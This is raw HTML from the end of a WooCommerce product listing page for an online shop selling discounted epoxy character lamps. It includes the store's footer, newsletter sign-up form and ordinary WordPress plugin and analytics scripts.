<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="55567" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/coraline-and-cat-night-light/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/thunderbolt-pikachu-pokemon-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/thunderbolt-pikachu-pokemon-lamp-5-e1765524050367.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/thunderbolt-pikachu-pokemon-lamp-5-e1765524050367.jpg?w=516 1920w"
width="258" height="258"
alt="Thunderbolt Pikachu Pokémon Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/thunderbolt-pikachu-pokemon-lamp/">Thunderbolt Pikachu Pokémon Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%"></span></div>						<span class="reviews-count">(4)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.50</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="55553" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/thunderbolt-pikachu-pokemon-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/super-mario-piranha-plant-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/super-mario-piranha-plant-lamp-3.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/super-mario-piranha-plant-lamp-3.jpg?w=516 1920w"
width="258" height="258"
alt="Super Mario Piranha Plant Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/super-mario-piranha-plant-lamp/">Super Mario Piranha Plant Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%"></span></div>						<span class="reviews-count">(5)</span>
</div>
<div class="price-product"><del>&#36;70.80</del> <ins>&#36;54.50</ins><div class="custom_sale_amount"><span class="sale_amount">Save 23%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="55535" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/super-mario-piranha-plant-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/momo-ayase-and-okarun-dandadan-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/momo-ayase-okarun-dandadan-lamp-10.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/momo-ayase-okarun-dandadan-lamp-10.jpg?w=516 1920w"
width="258" height="258"
alt="Momo Ayase and Okarun Dandadan Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/momo-ayase-and-okarun-dandadan-lamp/">Momo Ayase and Okarun Dandadan Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(4)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="55518" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/momo-ayase-and-okarun-dandadan-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
</div>
</div>
</section>
</main>
<footer class="footer " role="contentinfo">
<div class="footer__inner container">
<div class="footer__col1-pay footer__item">
<a href="https://hirosarts.com">
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20107%20104'%3E%3C/svg%3E"
alt="Logo"
width="107"
height="104"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"
alt="Logo"
width="107"
height="104"
loading="lazy"
></noscript>
</a>
<p>We accept</p>
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20183%2030'%3E%3C/svg%3E"
alt="payment methods"
width="183"
height="30"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"
alt="payment methods"
width="183"
height="30"
loading="lazy"
></noscript>
</div>
<div class="footer__item">
<h3>Support</h3>
<ul>
<li><a href="https://hirosarts.com/my-account/orders/">Tracking order</a></li>
<li><a href="https://hirosarts.com/terms-of-service/">Tems of service</a></li>
<li><a href="https://hirosarts.com/privacy-policy/">Privacy policy</a></li>
<li><a href="https://hirosarts.com/shipping-policy/">Shipping policy</a></li>
<li><a href="https://hirosarts.com/return-and-refund-policy/">Refund and return policy</a></li>
<li><a href="https://hirosarts.com/contact-us/">Contact us</a></li>
</ul>
</div>
<div class="footer__item">
<h3>About us</h3>
<ul>
<li><a href="https://hirosarts.com/about-us/">About us</a></li>
<li><a href="https://hirosarts.com/blog/">Blog &amp; news</a></li>
<li><a href="https://hirosarts.com/faqs/">FAQs</a></li>
</ul>
<a href="//www.dmca.com/Protection/Status.aspx?ID=ba646985-7b3a-4000-a823-205b96e4654b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" alt="DMCA.com Protection Status" /></noscript></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
<div class="footer__contact footer__item">
<h3>Contact</h3>
<ul>
<li>Ha Noi, Viet Nam</li>
<li><a href="mailto:http://info@hirosarts.com">info@hirosarts.com</a></li>
</ul>
<h3>Connect with us</h3>
<div class="footer__contact-icon">
<a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a>
<a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a>
<a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a>
<a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a>
<a href="https://www.youtube.com/@Hirosart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.593 7.203a2.506 2.506 0 0 0-1.762-1.766C18.265 5.007 12 5 12 5s-6.264-.007-7.831.404a2.56 2.56 0 0 0-1.766 1.778c-.413 1.566-.417 4.814-.417 4.814s-.004 3.264.406 4.814c.23.857.905 1.534 1.763 1.765 1.582.43 7.83.437 7.83.437s6.265.007 7.831-.403a2.515 2.515 0 0 0 1.767-1.763c.414-1.565.417-4.812.417-4.812s.02-3.265-.407-4.831zM9.996 15.005l.005-6 5.207 3.005-5.212 2.995z"></path></svg></a>
</div>
</div>
</div>
<div class="footer__bot">
<div class="footer__form container">
<div class="footer__form-about">
<h3> <span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 4H4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2zm0 4.7-8 5.334L4 8.7V6.297l8 5.333 8-5.333V8.7z"></path></svg></span> Join our Newsletter Now</h3>
<p>Register now to get updates on promotions and coupons.</p>
</div>
<div id="mailerlite-form_1" data-temp-id="6970424a979c1">
<div class="mailerlite-form">
<form action="" method="post" novalidate>
<div class="mailerlite-form-description"></div>
<div class="mailerlite-form-inputs">
<div class="mailerlite-form-field">
<label for="mailerlite-1-field-email"></label>
<input id="mailerlite-1-field-email"
type="email" required="required"                                            name="form_fields[email]"
placeholder="Your Email Address..."/>
</div>
<div class="mailerlite-form-loader">Please wait...</div>
<div class="mailerlite-subscribe-button-container">
<button class="mailerlite-subscribe-submit" type="submit">
Subscribe                                </button>
</div>
<input type="hidden" name="form_id" value="1"/>
<input type="hidden" name="action" value="mailerlite_subscribe_form"/>
<input type="hidden" name="ml_nonce" value="f59f7632c9"/>
</div>
<div class="mailerlite-form-response">
<h4><p><span style="color: #339966;">Thank you for sign up!</span></p>
</h4>
</div>
</form>
</div>
</div>
<script type="text/javascript" src='https://hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/js/localization/validation-messages.js'></script>
<script type="text/javascript"> var selectedLanguage = ""; var validationMessages = messages["en"]; if(selectedLanguage) { validationMessages = messages[selectedLanguage]; } window.addEventListener("load", function () { var form_container = document.querySelector(`#mailerlite-form_1[data-temp-id="6970424a979c1"] form`); let submitButton = form_container.querySelector('.mailerlite-subscribe-submit'); submitButton.disabled = true; fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: new URLSearchParams({ "action" : "ml_create_nonce", "ml_nonce" : form_container.querySelector("input[name='ml_nonce']").value }) }) .then((response) => response.json()) .then((json) => { if(json.success) { form_container.querySelector("input[name='ml_nonce']").value = json.data.ml_nonce; submitButton.disabled = false; } }) .catch((error) => { console.error('Error:', error); }); form_container.addEventListener('submit', (e) => { e.preventDefault(); let data = new URLSearchParams(new FormData(form_container)).toString(); let validationError = false; document.querySelectorAll('.mailerlite-form-error').forEach(el => el.remove()); Array.from(form_container.elements).forEach((input) => { if(input.type !== 'hidden') { if(input.required) { if(input.value == '') { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.required; input.after(error); return false; } } if((input.type == "email") && (!validateEmail(input.value))) { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.email; input.after(error); return false; } } }); if(validationError) { return false; } fade.out(form_container.querySelector('.mailerlite-subscribe-button-container'), () => { fade.in(form_container.querySelector('.mailerlite-form-loader')); }); fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: data }) .then((response) => { fade.out(form_container.querySelector('.mailerlite-form-inputs'), () => { fade.in(form_container.querySelector('.mailerlite-form-response')); }); }) .catch((error) => { console.error('Error:', error); }); }); }, false); var fade = { out: function(el, fn = false) { var fadeOutEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 1; } if (el.style.opacity > 0) { el.style.opacity -= 0.1; } else { el.style.display = 'none'; clearInterval(fadeOutEffect); } }, 50); if( typeof (fn) == 'function') { fn(); } }, in: function(el) { var fadeInEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 0; } if (el.style.opacity < 1) { el.style.opacity = Number(el.style.opacity) + 0.1; } else { el.style.display = 'block'; clearInterval(fadeInEffect); } }, 50); } }; function validateEmail(email){ if(email.match( /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/ )) { return true; } return false; } </script> 		</div>
</div>
<div class="footer__menu container">
<p>© 2023 Hirosarts. All right reserved.</p>
</div>
</footer>
<a href="#" class="go-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon"><polyline points="18 15 12 9 6 15"></polyline></svg></a>
<script src="https://store-trust.com/js/cache/hirosarts.js"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/hirosarts.com"}},{"@type":"ListItem","position":2,"item":{"name":"Epoxy Lamps","@id":"https:\/\/hirosarts.com\/epoxy-lamp\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ocean Lamp","@id":"https:\/\/hirosarts.com\/epoxy-lamp\/ocean-lamp\/"}}]}</script>		     
<script type="text/javascript">	       
var wccpf_opt = {
editable : "no",
cloning : "no",
location : "woocommerce_before_add_to_cart_button",
validation : "no",
validation_type : "submit",	        	        
real_time_price_update : "enable",
price_container_is : "default",
price_container : "",
price_details : "show",			
color_picker_functions : [],
currency: "&#36;",
currency_position: "left",
number_of_decimal: 2,
thousand_seperator: ",",
decimal_seperator: ".",
trim_zeros: "no",
is_ajax_add_to_cart : "yes",
is_page : "archive"
};
</script>	
<script type="text/javascript">
var wcff_date_picker_meta = [];
var wcff_color_picker_meta = [];
var wcff_fields_rules_meta = [];
var wcff_pricing_rules_meta = [];
</script>
<script>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
z-index: 999999;
}
.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
color: #dadada;
opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
color: #ffffff;
background: #333333;
padding: 0px 16px;
line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
color: #ffffff;
background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
background: rgba(0,0,0,0.56);
color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
background: rgba(0,0,0,0.79);
color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
background: #ffffff;
}
@media (min-width: 1023px) {
#wqv-quick-view-content.sp-wqv-content {
max-width: 876px;
max-height: 438px;
}
#wqv-quick-view-content .wqv-product-images img,
#wqv-quick-view-content .wqv-product-images img{
max-height: 438px;
}
.wqv-product-info .wqv-product-content{
height:100%;
padding: 20px;
overflow: auto;
max-height: 438px;
max-width: 876px;
position: relative;
}
}
.mfp-bg.mfp-wqv{
background: rgba( 0, 0, 0, 0.8);
opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
width: 35px;
height: 35px;
opacity: 1;
cursor: pointer;
top: 0px;
right: 0;
position: absolute;
background: transparent;
font-size: 0;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:before{
color: #9a9a9a;
font-size: 18px;
transition: .2s;
margin-top: 8px;
}
.wqv-product-info{
padding: 20px;
}
.mfp-preloader{
color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
background: #F95600;
font-size: 0;
border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
padding: 9px 9px;
}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
margin:0 !important;
}</style>
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-product-filter/modules/templates/lib/tooltipster/tooltipster.css?ver=2.7.2" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-product-filter/modules/woofilters/css/frontend.woofilters.css?ver=2.7.2" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-product-filter/css/jquery-ui.min.css?ver=2.7.2" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-product-filter/css/jquery-ui.structure.min.css?ver=2.7.2" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-product-filter/css/jquery-ui.theme.min.css?ver=2.7.2" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-product-filter/modules/templates/css/font-awesome.min.css?ver=2.7.2" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-product-filter/modules/woofilters/css/custom.woofilters.css?ver=2.7.2" media="print" onload="this.media='all'"><link rel='stylesheet' id='dashicons-css' href='//c0.wp.com/c/6.6.2/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='wp-table-builder-css' href='//hirosarts.com/wp-content/plugins/wp-table-builder/inc/frontend/css/wp-table-builder-frontend.css?ver=2.0.0' media='all' />
<script async src="//www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="//hirosarts.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-google-analytics-integration-js-after">
gtag("config", "AW-16588302353", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
</script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.61.1" id="cr-frontend-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.61.1" id="cr-colcade-js"></script>
<script id="copy-the-code-js-extra">
var copyTheCode = {"trim_lines":"","remove_spaces":"1","copy_content_as":"","previewMarkup":"<h2>Hello World<\/h2>","buttonMarkup":"<button class=\"copy-the-code-button\" title=\"\"><\/button>","buttonSvg":"<svg aria-hidden=\"true\" focusable=\"false\" role=\"img\" class=\"copy-icon\" viewBox=\"0 0 16 16\" width=\"16\" height=\"16\" fill=\"currentColor\"><path d=\"M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z\"><\/path><path d=\"M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z\"><\/path><\/svg>","selectors":[{"selector":"pre","style":"cover","button_text":"Copy code","button_title":"Copy to Clipboard","button_copy_text":"Copied","button_position":"inside","copy_format":"google-docs","conditions":[]}],"selector":"pre","settings":{"selector":"pre","button-text":"Copy to Clipboard","button-title":"Copy to Clipboard","button-copy-text":"Copied!","button-position":"inside","copy-format":"default"},"string":{"title":"Copy to Clipboard","copy":"Copy to Clipboard","copied":"Copied!"},"image-url":"https:\/\/hirosarts.com\/wp-content\/plugins\/copy-the-code\/\/assets\/images\/copy-1.svg","redirect_url":""};
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-the-code.js?ver=4.0.3" id="copy-the-code-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/clipboard.js?ver=4.0.3" id="ctc-clipboard-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-inline.js?ver=4.0.3" id="ctc-copy-inline-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.10" id="wqv-perfect-scrollbar-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.10" id="wqv-magnific-popup-js-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/hirosarts.com\/?wc-ajax=%%endpoint%%","nonce":"e4553a2ce4"};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=2.2.10" id="wqv-config-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/jquery.fancybox.min.js?ver=2.2.10" id="wqv-facybox-js"></script>
<script id="script-js-extra">
var script = {"url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//hirosarts.com/wp-content/themes/hirosart/js/script.js?ver=1768633062" id="script-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="//stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"210484605\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"hirosarts.com\",\"j\":\"1:13.8.2\"}") ]);
_stq.push([ "clickTrackerInit", "210484605", "0" ]);
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-product-filter/js/common.js?ver=2.7.2" id="commonWpf-js"></script>
<script id="coreWpf-js-extra">
var WPF_DATA = {"siteUrl":"https:\/\/hirosarts.com\/","imgPath":"https:\/\/hirosarts.com\/wp-content\/plugins\/woo-product-filter\/img\/","cssPath":"https:\/\/hirosarts.com\/wp-content\/plugins\/woo-product-filter\/css\/","loader":"https:\/\/hirosarts.com\/wp-content\/plugins\/woo-product-filter\/img\/loading.gif","close":"https:\/\/hirosarts.com\/wp-content\/plugins\/woo-product-filter\/img\/cross.gif","ajaxurl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","options":{"add_love_link":false,"disable_autosave":false,"love_link_html":"<a title=\"WordPress PopUp Plugin\" href=\"https:\/\/woobewoo.com\/plugins\/popup-plugin\/?utm_source=plugin&utm_medium=love_link&utm_campaign=popup\" target=\"_blank\">WordPress PopUp Plugin<\/a>"},"WPF_CODE":"wpf","jsPath":"https:\/\/hirosarts.com\/wp-content\/plugins\/woo-product-filter\/js\/"};
</script>
